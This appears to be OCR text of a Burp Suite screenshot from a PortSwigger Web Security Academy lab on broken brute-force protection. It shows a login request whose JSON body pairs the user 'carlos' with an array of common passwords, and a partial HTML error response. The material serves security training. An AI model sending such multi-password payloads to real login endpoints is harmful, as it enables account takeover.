 Request
Pretty Raw Hex Hackvertor \n
1 POST /login HTTP/2
2 Host: 0a70008303b1b1c4857a3081008300f2.web-security-academy.net
3 Cookie: session=N1SlG4V3YaUyLesLCRMD4KBFxq5venmw
4 Content-Length: 39
5 Sec-Ch-Ua-Platform: "Linux"
6 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/140.0.0.0 Safari/537.36
7 Sec-Ch-Ua: "Chromium";v="140", "Not=A?Brand";v="24", "Brave";v="140"
8 Content-Type: application/json
9 Sec-Ch-Ua-Mobile: ?0
10 Accept: */*
11 Sec-Gpc: 1
12 Accept-Language: en-GB,en;q=0.8
13 Origin: https://0a70008303b1b1c4857a3081008300f2.web-security-academy.net
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: cors
16 Sec-Fetch-Dest: empty
17 Referer: https://0a70008303b1b1c4857a3081008300f2.web-security-academy.net/login
18 Accept-Encoding: gzip, deflate, br
19 Priority: u=1, i
20
21 {
"username":"carlos",
"password":[
"123456",
22 "password",
23 "12345678",
24 "qwerty",
25 "123456789",
26 "12345",
27 "1234",
28 "111111",
29 "1234567",
30 "dragon",
31 "123123",
32 "baseball",
33 "abc123",
34 "football",
35 "monkey",
36 "letmein",
37 "shadow",
38 "master",
39 "666666",
Search
0 highlights
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 500 Internal Server Error
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2465
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
10 <link href=/resources/css/labs.css rel=stylesheet>
11 <title>
Broken brute-force protection, multiple credentials per request
</title>
12 </head>
13 <script src="/resources/labheader/js/labHeader.js">
</script>
14 <div id="academyLabHeader">
15 <section class='academyLabBanner'>
16 <div class=container>
17 <div class=logo>
</div>
18 <div class=title-container>
19 <h2>
Broken brute-force protection, multiple credentials
per request
</h2>
20 <a id='lab-link' class='button' href='/'>
Back to lab home
</a>
21 <a class=link-back href='
https://portswigger.net/web-security/authentication/passwor
d-based/lab-broken-brute-force-protection-multiple-credenti
als-per-request'>
22 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
23 <svg version=1.1 id=Layer_1 xmlns='
http://www.w3.org/2000/svg' xmlns:xlink='
http://www.w3.org/1999/xlink' x=0px y=0px viewBox='0 0
28 30' enable-background='new 0 0 28 30' xml:space=
preserve title=back-arrow>
24 <g>
25 <polygon points='1.4,0 0,1.2 12.6,15 0,28.8
1.4,30 15.1,15'>
</polygon>
Search
0 highlights